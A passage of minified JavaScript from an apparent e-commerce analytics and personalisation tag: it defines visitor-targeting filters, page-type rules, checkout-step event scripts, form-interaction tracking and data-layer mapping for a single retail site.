applyQualifierFn(filterData.qualifier,userData.session.esi.geo.tz,filterData.value)};filters["utc_hour_offset"]=function(userData,filterData){var now=new Date;var fullOffsetInHours=now.getTimezoneOffset()/60;var offsetHours=fullOffsetInHours>0?Math.floor(fullOffsetInHours):Math.ceil(fullOffsetInHours);offsetHours*=-1;return applyQualifierFn(filterData.qualifier,offsetHours.toString(),filterData.value)};filters["query_param"]=function(userData,filterData){var url=userData.url;if(!url){throw tagServices.getException(constants.FILTER_ERROR,"missing url")}var paramName=filterData.name;var paramValue=userData.getQueryParamValue(paramName);return applyQualifierFn(filterData.qualifier,paramValue,filterData.value)};filters["isp"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.network,filterData.value)};filters["network_type"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.network_type,filterData.value)};filters["ip"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.esi){throw tagServices.getException(constants.FILTER_ERROR,"missing esi data")}return applyQualifierFn(filterData.qualifier,userData.session.esi.ip,filterData.value)};filters["attribution_channel"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.channel,filterData.value)};filters["attribution_source"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.source,filterData.value)};filters["attribution_medium"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.medium,filterData.value)};filters["attribution_content"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.content,filterData.value)};filters["attribution_campaign"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.campaign,filterData.value)};filters["attribution_keyword"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.keyword,filterData.value)};filters["attribution_host"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}if(!userData.session.attributionData){throw tagServices.getException(constants.FILTER_ERROR,"missing attribution data")}return applyQualifierFn(filterData.qualifier,userData.session.attributionData.hostname,filterData.value)};filters["new_returning"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}return applyQualifierFn(filterData.qualifier,(!userData.session.isNew).toString(),filterData.value)};filters["custom"]=function(userData,filterData){try{var fn=jsFunctionFromText(filterData.value);if(typeof fn!=="function"){throw tagServices.getException(constants.FILTER_ERROR,"not a function")}return fn(userData)}catch(ex){throw tagServices.getException(constants.FILTER_ERROR,ex.message)}};filters["window_var"]=function(userData,filterData){var propNames=filterData.name.split(".");var foundVar=window;$.each(propNames,function(index,propName){foundVar=foundVar[propName];if($.type(foundVar)==="undefined"||$.type(foundVar)==="null"){return false}});var type=$.type(foundVar);if(type==="object"||type==="array"){try{foundVar=JSON.stringify(foundVar)}catch(ex){}}type=$.type(foundVar);if(!(type==="boolean"||type==="number"||type==="string"||type==="undefined"||type==="null")){throw tagServices.getException(constants.FILTER_ERROR,filterData.name+" is not a valid type, type: "+type)}return applyQualifierFn(filterData.qualifier,type==="undefined"||type==="null"?foundVar:foundVar.toString(),filterData.value)};filters["localstorage_var"]=function(userData,filterData){var propNames=filterData.name.split(".");var foundVar;$.each(propNames,function(index,propName){if(index===0){var tagStorageVar=tagStorage.get(propName);if(tagStorageVar!==null){foundVar=tagStorageVar}}else if(index===1){try{var jsObj=JSON.parse(foundVar);foundVar=jsObj[propName]}catch(ex){return false}}else{foundVar=foundVar[propName]}if($.type(foundVar)==="undefined"||$.type(foundVar)==="null"){return false}});var type=$.type(foundVar);if(type==="object"||type==="array"){try{foundVar=JSON.stringify(foundVar)}catch(ex){}}type=$.type(foundVar);if(!(type==="boolean"||type==="number"||type==="string"||type==="undefined"||type==="null")){throw tagServices.getException(constants.FILTER_ERROR,filterData.name+" is not a valid type, type: "+type)}return applyQualifierFn(filterData.qualifier,type==="undefined"||type==="null"?foundVar:foundVar.toString(),filterData.value)};filters["d_experience"]=function(userData,filterData){var results=[];if(userData.delivery){var treatmentMap=userData.delivery.stickyTreatments;if(filterData.value&&treatmentMap){$.each(filterData.value,function(ix,experience){results.push((!!treatmentMap[experience]).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["d_treatment"]=function(userData,filterData){var results=[];if(userData.delivery){var treatmentMap=userData.delivery.stickyTreatments;if(filterData.value&&treatmentMap){$.each(filterData.value,function(ix,expTmt){var expTmtParts=expTmt.split(":");if(expTmtParts.length!==2){throw tagServices.getException(constants.FILTER_ERROR,expTmt+" is invalid")}results.push((typeof treatmentMap[expTmtParts[0]]!=="undefined"&&treatmentMap[expTmtParts[0]].indexOf(expTmtParts[1])>-1).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["s_experience"]=function(userData,filterData){var results=[];if(userData.delivery){var experienceMap=userData.delivery.experiences;if(filterData.value&&experienceMap){$.each(filterData.value,function(ix,experience){var count=experienceMap&&experienceMap[experience]?experienceMap[experience]:0;results.push((count>0).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["s_treatment"]=function(userData,filterData){var results=[];if(userData.delivery){var treatmentMap=userData.delivery.treatments;if(filterData.value&&treatmentMap){$.each(filterData.value,function(ix,treatment){var count=treatmentMap&&treatmentMap[treatment]?treatmentMap[treatment]:0;results.push((count>0).toString())})}}return applyQualifierFn(filterData.qualifier,"true",results)};filters["experience"]=function(userData,filterData){var count=0;if(userData.session){var experienceMap=userData.session.experiences;var experience=filterData.name;count=experienceMap&&experienceMap[experience]?experienceMap[experience]:0}return applyQualifierFn(filterData.qualifier,count.toString(),filterData.value)};filters["treatment"]=function(userData,filterData){var count=0;if(userData.session){var treatmentsMap=userData.session.treatments;var treatment=filterData.name;count=treatmentsMap&&treatmentsMap[treatment]?treatmentsMap[treatment]:0}return applyQualifierFn(filterData.qualifier,count.toString(),filterData.value)};filters["screen_height"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.screenHeight,filterData.value)};filters["screen_width"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.screenWidth,filterData.value)};filters["client_height"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.clientHeight,filterData.value)};filters["client_width"]=function(userData,filterData){return applyQualifierFn(filterData.qualifier,userData.clientWidth,filterData.value)};filters["arr_dow"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var dow=date.getDay();return applyQualifierFn(filterData.qualifier,dow.toString(),filterData.value)};filters["arr_dom"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var dom=date.getUTCDate();return applyQualifierFn(filterData.qualifier,dom.toString(),filterData.value)};filters["arr_month"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var month=date.getUTCMonth();return applyQualifierFn(filterData.qualifier,month.toString(),filterData.value)};filters["arr_hour"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var hour=date.getUTCHours();return applyQualifierFn(filterData.qualifier,hour.toString(),filterData.value)};filters["arr_weekday_end"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var day=date.getDay();var is_weekend=false;if(day===6||day===0){is_weekend=true}return applyQualifierFn(filterData.qualifier,is_weekend.toString(),filterData.value)};filters["arr_daynight"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var hour=date.getHours();var day_night="night";if(hour>=6&&hour<=19){day_night="day"}return applyQualifierFn(filterData.qualifier,day_night,filterData.value)};filters["arr_daypart"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var hour=date.getHours();var day_part="night";if(hour>=6&&hour<=11){day_part="morning"}else if(hour>=12&&hour<=16){day_part="afternoon"}else if(hour>=17&&hour<=23){day_part="evening"}return applyQualifierFn(filterData.qualifier,day_part,filterData.value)};function convertDateStringToJavascriptDateComponents(dateString){var dtObj={};var dateTimeComponents=dateString.split(" ");var dateComponents=dateTimeComponents[0].split("-");var timeComponents=dateTimeComponents[1].split(":");dtObj.year=dateComponents[0];dtObj.month=dateComponents[1]-1;dtObj.day=dateComponents[2];dtObj.hour=timeComponents[0];dtObj.minutes=timeComponents[1];return dtObj}filters["browser_arrival_time"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var date1Components=convertDateStringToJavascriptDateComponents(filterData.date1);var start=new Date(date1Components.year,date1Components.month,date1Components.day,date1Components.hour,date1Components.minutes);var end;if(filterData.date2){var date2Components=convertDateStringToJavascriptDateComponents(filterData.date2);end=new Date(date2Components.year,date2Components.month,date2Components.day,date2Components.hour,date2Components.minutes)}return applyQualifierFn(filterData.qualifier,date,start,end)};filters["utc_arrival_time"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var date=new Date(userData.session.creationTimestamp);var date1Components=convertDateStringToJavascriptDateComponents(filterData.date1);var start=new Date(Date.UTC(date1Components.year,date1Components.month,date1Components.day,date1Components.hour,date1Components.minutes));var end;if(filterData.date2){var date2Components=convertDateStringToJavascriptDateComponents(filterData.date2);end=new Date(Date.UTC(date2Components.year,date2Components.month,date2Components.day,date2Components.hour,date2Components.minutes))}return applyQualifierFn(filterData.qualifier,date,start,end)};filters["referrer_url"]=function(userData,filterData){var referrer=userData.referrer;if(!referrer){throw tagServices.getException(constants.FILTER_ERROR,"missing referrer")}return applyQualifierFn(filterData.qualifier,referrer.href,filterData.value)};filters["referrerParam"]=function(userData,filterData){var referrer=userData.referer;if(!referrer){throw tagServices.getException(constants.FILTER_ERROR,"missing referrer")}var paramName=filterData.name;var paramValue=referrer.params[paramName];return applyQualifierFn(filterData.qualifier,paramValue,filterData.value)};filters["page_views_dim"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var pageViews=userData.session.pageSequence;if($.type(pageViews)!=="number"){throw tagServices.getException(constants.FILTER_ERROR,"missing page views")}return applyQualifierFn(filterData.qualifier,pageViews,filterData.value)};filters["duration_dim"]=function(userData,filterData){if(!userData.session||!userData.session.creationTimestamp){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var now=Date.now();var then=userData.session.creationTimestamp;var diff=now-then;var timeInSecs=0;if(diff!==0){timeInSecs=diff/1e3}return applyQualifierFn(filterData.qualifier,timeInSecs,filterData.value)};filters["event_count_dim"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var eventCount=userData.session.ordinal;if($.type(eventCount)!=="number"){throw tagServices.getException(constants.FILTER_ERROR,"missing event count")}return applyQualifierFn(filterData.qualifier,eventCount,filterData.value)};filters["click_count_dim"]=function(userData,filterData){if(!userData.session){throw tagServices.getException(constants.FILTER_ERROR,"missing session data")}var clicks=userData.session.clicks;if($.type(clicks)!=="number"){throw tagServices.getException(constants.FILTER_ERROR,"missing click count")}return applyQualifierFn(filterData.qualifier,clicks,filterData.value)};filters["cart_quantity"]=function(userData,filterData){var cartInfo=userData.cart;if(!cartInfo){cartInfo={};cartInfo.qt=0}var quantity=cartInfo.qt;return applyQualifierFn(filterData.qualifier,quantity,filterData.value)};filters["cart_value_dim_amount"]=function(userData,filterData){var cartInfo=userData.cart;if(!cartInfo){cartInfo={};cartInfo.tt=0}var amount;if(cartInfo.tt){amount=parseCurrency(cartInfo.tt)}else{var st=1*(parseCurrency(cartInfo.st)||0);var shipping=1*(parseCurrency(cartInfo.sh)||0);var tax=1*(parseCurrency(cartInfo.tx)||0);var discount=1*(parseCurrency(cartInfo.ds)||0);if(discount>0){discount*=-1}amount=st+shipping+tax+discount}return applyQualifierFn(filterData.qualifier,amount,filterData.value)}})(filters||{},$,tagServices,smartMatcher,Log);return filters}function loadLocations($,tagServices,log){var locations;try{if(typeof locationJs==="string"){locations=applyJs(locationJs,tagServices.getInfo())}}catch(ex){log.debug("problem loading locations ex: "+ex.name+" message: "+ex.message,ex.stack)}return locations}function loadPages(){var pages=[];var page0={"name":"Account Page","external":"XBIbhsdw","core":true,"class":"account","rules":[{"type":"tsp_page_combinedclass_name","qualifier":"like in","value":["account"]}]};pages.push(page0);var page1={"name":"Cart Page","external":"bIzD1rFI","core":true,"class":"cart","rules":[{"type":"tsp_page_path","qualifier":"like in","value":["/cart.html"]}]};pages.push(page1);var page2={"name":"Category Page","external":"3SebG0OM","core":true,"class":"category","rules":[{"type":"landmark","qualifier":"like in","value":["#page.body_cat"]},"and",{"type":"landmark","qualifier":"like in","value":[".wsm-cat-pricebox"]},"and",{"type":"tsp_page_path","qualifier":"not like in","value":["/search.html"]}]};pages.push(page2);var page3={"name":"Checkout Page","external":"BlCx9pJO","core":true,"class":"checkout","rules":[{"type":"tsp_page_path","qualifier":"like in","value":["/checkout.html"]},"and",{"type":"landmark","qualifier":"like in","value":["form.wsm_interface_form_checkout"]}]};pages.push(page3);var page4={"name":"Confirmation Page","external":"i5xGxQLe","core":true,"class":"confirm","rules":[{"type":"landmark","qualifier":"like in","value":["#wsm_order_info"]}]};pages.push(page4);var page5={"name":"Home Page","external":"xR85nkb8","core":true,"class":"home","rules":[{"type":"landmark","qualifier":"like in","value":["#page.home"]}]};pages.push(page5);var page6={"name":"Product Detail Page (PDP)","external":"tayigcyW","core":true,"class":"pdp","rules":[{"type":"landmark","qualifier":"like in","value":["#page.body_product"]}]};pages.push(page6);var page7={"name":"Search Page","external":"aERrYDFq","core":true,"class":"search","rules":[{"type":"tsp_page_path","qualifier":"like in","value":["/search.html"]}]};pages.push(page7);var page8={"name":"Content Page","external":"7opeINgq","core":true,"class":"content","rules":[{"type":"tsp_page_combinedclass_name","qualifier":"like in","value":["content"]}]};pages.push(page8);return pages}function loadEvents(){var events=[];var event0={"category":"checkout","action":"Popup","label":"Trigger","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\n /* Standard JS GetCookie function - no dependencies!*/\nfunction hic_script(info, send) {\n  \nfunction getCookie(cname) {\n  var name = cname + \"=\";\n  var decodedCookie = decodeURIComponent(document.cookie);\n  var ca = decodedCookie.split(';');\n  for(var i = 0; i <ca.length; i++) {\n    var c = ca[i];\n    while (c.charAt(0) == ' ') {\n      c = c.substring(1);\n    }\n    if (c.indexOf(name) == 0) {\n      return c.substring(name.length, c.length);\n    }\n  }\n  return \"\";\n}\n\n\n  // detect event and then call send, even asynchronously\n  // if Paypal popup will present to the user on page visit\n  if(getCookie('ciq_crem_8d2c65c9-cdc2-458c-a3eb-15beedc9142d-jzcycu2j_suppressed') == false) {\n    send();\n  }\n}","rules":[]};events.push(event0);var event1={"category":"checkout","action":"step","label":"billing","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_address_billing input\").length) {\n    $(\"#wsm_checkout_address_billing input, #wsm_checkout_address_billing select\").on('click keyup change', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event1);var event2={"category":"checkout","action":"step","label":"create_account","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_account_accordion_content_register input\").length) {\n    $(\"#wsm_account_accordion_content_register input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event2);var event3={"category":"checkout","action":"step","label":"guest_checkout","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_account_accordion_content_guest input\").length) {\n    $(\"#wsm_account_accordion_content_guest input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event3);var event4={"category":"checkout","action":"step","label":"login","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_login input\").length) {\n    $(\"#wsm_checkout_login input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event4);var event5={"category":"checkout","action":"step","label":"payment","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_payment_info input\").length) {\n    $(\"#wsm_checkout_payment_info input, #wsm_checkout_payment_info select\").on('click keyup change', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event5);var event6={"category":"checkout","action":"step","label":"review","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_order_info input\").length) {\n    $(\"#wsm_checkout_order_info input\").on('click keyup', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event6);var event7={"category":"checkout","action":"step","label":"shipping","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\nfunction hic_script(info, send) {\n  // detect event and then call send, even asynchronously\n  if ($(\"#wsm_checkout_address_shipping input\").length) {\n    $(\"#wsm_checkout_address_shipping input, #wsm_checkout_address_shipping select\").on('click keyup change', function() {\n      send();\n    })\n  }\n\n}","rules":[]};events.push(event7);var event8={"category":"Papall","action":"Popup","label":"Trigger","codeText":"/**\n * Programmatically detect and report a custom event\n * \n * @param {Object}   info            - access to h30 data api\n * @param {function} send(overrides) - report event and add/change send parameters\n *                                     pass overrides in as an object\n *                                     e.g. send({label: 'videos'});\n */\n /* Standard JS GetCookie function - no dependencies!*/\n\n  \nfunction getCookie(cname) {\n  var name = cname + \"=\";\n  var decodedCookie = decodeURIComponent(document.cookie);\n  var ca = decodedCookie.split(';');\n  for(var i = 0; i <ca.length; i++) {\n    var c = ca[i];\n    while (c.charAt(0) == ' ') {\n      c = c.substring(1);\n    }\n    if (c.indexOf(name) == 0) {\n      return c.substring(name.length, c.length);\n    }\n  }\n  return \"\";\n}\n\n\n  // detect event and then call send, even asynchronously\n  // if Paypal popup will present to the user on page visit\n  function hic_script(info, send) {\n  if(getCookie('ciq_crem_8d2c65c9-cdc2-458c-a3eb-15beedc9142d-jzcycu2j_suppressed') == false) {\n    send();\n  }\n}","rules":[]};events.push(event8);return events}function loadSegments(){var segments=[];return segments}function dynamicConfigData(arg){if(!arg)arg={};arg.errorRate=100;arg.sid="ha4veTdO";arg.url="https://treperformance.com/";arg.age="2023-03-02T00:00:00Z";return arg}function dynamicTag(tagServices,$,Log){var register=tagServices.register;var safecb=tagServices.safecb;var info=tagServices.getInfo();var log=new Log;(function(){var plugin_name="form";var log=new Log(plugin_name+":");var formMap={};var ignoreInputs=["submit","button","radio","checkbox","hidden"];function registerNewData(){tagServices.newDataAvailable()}var prevHash=null;function hasChanged(){var changed=true;var hash=tagServices.hashCode(formMap);if(hash&&prevHash===hash){changed=false}prevHash=hash;return changed}function updateHasChanged(){if(hasChanged()){registerNewData()}}function getFormData(shortpi){var formData=formMap[shortpi];if(!formData){formData={start:Date.now()};formMap[shortpi]=formData}return formData}function populateCounts(form,formData){var total=0;var filled=0;form.find(":input").each(function(){if($.inArray($(this).attr("type"),ignoreInputs)<0){total+=1;if($(this).val&&$(this).val()&&$(this).val().length>0){filled+=1}}});formData.total=total;formData.filled=filled}function populateInputInfo(input,formData){var fieldpi=input.getPathInfo();if(fieldpi&&fieldpi.short){formData.last=fieldpi.short;if(input.val()&&input.val().length>0&&(!formData.completed||$.inArray(fieldpi.short,formData.completed)<0)){if(!formData.completed){formData.completed=[]}formData.completed.push(fieldpi.short)}else if((!formData.completed||$.inArray(fieldpi.short,formData.completed)<0)&&(!formData.skipped||$.inArray(fieldpi.short,formData.skipped)<0)){if(!formData.skipped){formData.skipped=[]}formData.skipped.push(fieldpi.short)}}}function _focusHandler(){try{if($.inArray($(this).attr("type"),ignoreInputs)<0){var form=$(this).closest("form");if(form.length){var formpi=form.getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);populateCounts(form,formData);updateHasChanged()}}}}catch(ex){log.debug("problem with _focusHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function _blurHandler(){try{if($.inArray($(this).attr("type"),ignoreInputs)<0){var form=$(this).closest("form");if(form.length){var formpi=form.getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);populateCounts(form,formData);populateInputInfo($(this),formData);updateHasChanged()}}}}catch(ex){log.debug("problem with _blurHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function _changeHandler(){try{var form=$(this).closest("form");if(form.length){var formpi=form.getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);populateCounts(form,formData);var fieldpi=$(this).getPathInfo();if(fieldpi&&fieldpi.short){formData.last=fieldpi.short;if(!formData.changed||$.inArray(fieldpi.short,formData.changed)<0){if(!formData.changed){formData.changed=[]}formData.changed.push(fieldpi.short)}}updateHasChanged()}}}catch(ex){log.debug("problem with _changeHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function _submitHandler(){try{var formpi=$(this).getPathInfo();if(formpi&&formpi.short){var formData=getFormData(formpi.short);var focused=$(this).find(":focus:input").first();if(focused.length&&$.inArray(focused.attr("type"),ignoreInputs)<0){populateInputInfo(focused,formData)}populateCounts($(this),formData);formData.submitted=true;updateHasChanged()}}catch(ex){log.debug("problem with _submitHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function setupEvents(){$(document).off("focus.hc").on("focus.hc","form :input",_focusHandler);$("form :input").off("focus.hc").on("focus.hc",_focusHandler);$(document).off("blur.hc").on("blur.hc","form :input",_blurHandler);$("form :input").off("blur.hc").on("blur.hc",_blurHandler);$(document).off("submit.hc").on("submit.hc","form",_submitHandler);$("form").off("submit.hc").on("submit.hc",_submitHandler);$(document).off("change.hc").on("change.hc","form input:radio, form input:checkbox",_changeHandler);$("form input:radio, form input:checkbox").off("change.hc").on("change.hc",_changeHandler)}function getForm(){var data=[];if(!$.isEmptyObject(formMap)){$.each(formMap,function(form,formData){data.push($.extend({nm:form},formData))})}return data}var load=function(){setupEvents()};var unload=function(udo){udo("form",getForm())};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if("function"===typeof unload){r.unload=unload}if(!$.isEmptyObject(r)){register(r)}})();(function(){var w=window;function getBreadcrumbArray(cats){var catsFormatted=[];if($.isArray(cats)){$.each(cats,function(ix,cat){if(ix===0&&cat.id==="root"){return true}catsFormatted.push(cat.label)})}else{catsFormatted.push(cats)}return catsFormatted}function getPage(hicObj){var data={};var page=hicObj.data.page;if(page){data.ch=page.pl;data.sh=page.cname;if(page.cat){data.bc=getBreadcrumbArray(page.cat)}}if(!data.bc){var product=hicObj.data.product;if(product&&product.cat){data.bc=getBreadcrumbArray(product.cat)}}var lcHint=data.ch&&data.ch.length>0?data.ch.toLowerCase():"";var lcSubHint=data.sh&&data.sh.length>0?data.sh.toLowerCase():"";if(lcHint.length>0){if(lcHint.indexOf("home-show")>-1||lcHint.indexOf("default-start")>-1){data.cn="home"}else if(lcHint.indexOf("search-show")>-1){if(data.bc&&data.bc.length>0){data.cn="category"}else{if(page.q){data.cn="search"}}}else if(lcHint.indexOf("product-")>-1){data.cn="pdp"}else if(lcHint.indexOf("cart-show")>-1||lcHint.indexOf("cart-cstart")>-1){if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.cn="checkout";data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.cn="checkout";data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.cn="checkout";data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.cn="checkout";data.sc="login"}else if(lcSubHint.indexOf("cart")>-1){data.cn="cart"}else{data.cn="checkout"}}else{data.cn="cart"}}else if(lcHint.indexOf("checkout-begin")>-1){data.cn="checkout"}else if(lcHint.indexOf("cocustomer-start")>-1){data.cn="checkout";if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.sc="login"}}else{data.sc="login"}}else if(lcHint.indexOf("coshipping")>-1){data.cn="checkout";if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.sc="login"}}else{data.sc="shipping"}}else if(lcHint.indexOf("cobilling")>-1){data.cn="checkout";if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.sc="login"}}else{data.sc="billing"}}else if(lcHint.indexOf("cosummary-start")>-1){data.cn="checkout";data.sc="review"}else if(lcHint.indexOf("cosummary-submit")>-1||lcHint.indexOf("cosinglecheckout-submit")>-1||lcHint.indexOf("cocheckout-submit")>-1||lcHint.indexOf("order-confirm")>-1){data.cn="confirm"}else if(lcHint.indexOf("account-")>-1){data.cn="account"}}if(!data.cn){data.cn="content"}return data}function getVisitor(hicObj){var data={};var user=hicObj.data.user;if(user){data.pp="demandware";data.ver=hicObj.version;data.id=user.id;data.aov=user.aov;data.vmo=user.vmo;data.cg=user.cg;data.vyr=user.vyr;data.xc=user.ocnt;data.bday=user.bday;data.gndr=user.gndr;data.lvt=user.lvt;data.a=user.auth}return data}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.sku=product.sku;data.nm=product.nm;data.img=product.img;if(product.cat){data.cats=[];data.cats.push(product.cat)}if(product.masterSku){data.msku=product.masterSku}}return data}function getTransaction(hicObj,page){var data={};var tr=hicObj.data.tr;if(tr){if(page&&page.cn&&(page.cn==="cart"||page.cn==="checkout"||page.cn==="confirm")){if(!tr.os||tr.os==="NEW"){data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.qt=tr.qt;data.cu=tr.cu;if(tr.pm&&tr.pm.length&&tr.pm[0].nm){data.pt=tr.pm[0].nm}data.li=[];if(tr.li&&tr.li.length>0){for(var i=0,length=tr.li.length;i<length;i++){var 